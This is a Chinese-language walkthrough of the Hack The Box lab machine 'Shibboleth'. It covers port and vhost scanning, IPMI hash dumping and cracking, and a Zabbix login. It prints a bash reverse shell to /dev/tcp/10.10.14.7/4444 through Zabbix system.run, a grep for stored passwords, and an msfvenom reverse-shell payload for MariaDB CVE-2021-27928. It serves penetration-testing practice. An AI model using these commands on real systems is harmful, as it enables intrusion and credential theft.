基本信息

端口扫描
只有80:
1 | nmap -sV -sC 10.10.11.124 |
80
ip访问跳转域名,添加hosts:
1 | 10.10.11.124 shibboleth.htb |

页面底部, Powered by enterprise monitoring solutions based on Zabbix & Bare Metal BMC automation
vhosts
可以发现几个子域名,其中有zabbix:
1 | gobuster vhost -u http://shibboleth.htb/ -w ~/Tools/dict/SecLists/Discovery/DNS/subdomains-top1million-5000.txt -k -t 50 | grep 200 |

zabbix.shibboleth.htb
UDP端口
udp扫描可以发现623端口:
1 | sudo nmap -sU -sV -F -v 10.10.11.124 |

搜索知道是IPMI
- 623/UDP/TCP - IPMI - HackTricks
https://book.hacktricks.xyz/pentesting/623-udp-ipmi - A Penetration Tester’s Guide to IPMI and BMCs | Rapid7 Blog
https://www.rapid7.com/blog/post/2013/07/02/a-penetration-testers-guide-to-ipmi/
IMPI


就是根据资料,一步步dump hash,破解密码:
1 | ilovepumkinpie1 (10.10.11.124 Administrator) |

zabbix
得到的账号密码可以登录zabbix:
shell

zabbix管理hosts可以执行系统命令,Configuration —> Hosts —>Items -> create item,使用system.run key:
1 | system.run[bash -c 'exec bash -i &>/dev/tcp/10.10.14.7/4444 <&1',nowait] |


user flag
用户密码就是zabbix管理员密码:
1 | ipmi-svc ilovepumkinpie1 |
提权信息
zabbix配置文件得到数据库密码:
1 | grep -iR 'password' /etc/zabbix/ 2>/dev/null |

数据库版本mariadb 10.3.25,搜到相关漏洞:
1 | mysql -u zabbix -p -D zabbix |
- CVE-2021-27928 : A remote code execution issue was discovered in MariaDB 10.2 before 10.2.37, 10.3 before 10.3.28, 10.4 before 10.4.18, a
https://www.cvedetails.com/cve/CVE-2021-27928/ - Al1ex/CVE-2021-27928: CVE-2021-27928 MariaDB/MySQL-‘wsrep provider’ 命令注入漏洞
https://github.com/Al1ex/CVE-2021-27928
CVE-2021-27928

1 | msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.7 LPORT=4444 -f elf-so -o CVE-2021-27928.so |
参考资料
- 623/UDP/TCP - IPMI - HackTricks
https://book.hacktricks.xyz/pentesting/623-udp-ipmi - A Penetration Tester’s Guide to IPMI and BMCs | Rapid7 Blog
https://www.rapid7.com/blog/post/2013/07/02/a-penetration-testers-guide-to-ipmi/ - CVE-2021-27928 : A remote code execution issue was discovered in MariaDB 10.2 before 10.2.37, 10.3 before 10.3.28, 10.4 before 10.4.18, a
https://www.cvedetails.com/cve/CVE-2021-27928/ - Al1ex/CVE-2021-27928: CVE-2021-27928 MariaDB/MySQL-‘wsrep provider’ 命令注入漏洞
https://github.com/Al1ex/CVE-2021-27928 - DISCUSSION - HTB Shibboleth | RaidForums
https://raidforums.com/Thread-Tutorial-DISCUSSION-HTB-Shibboleth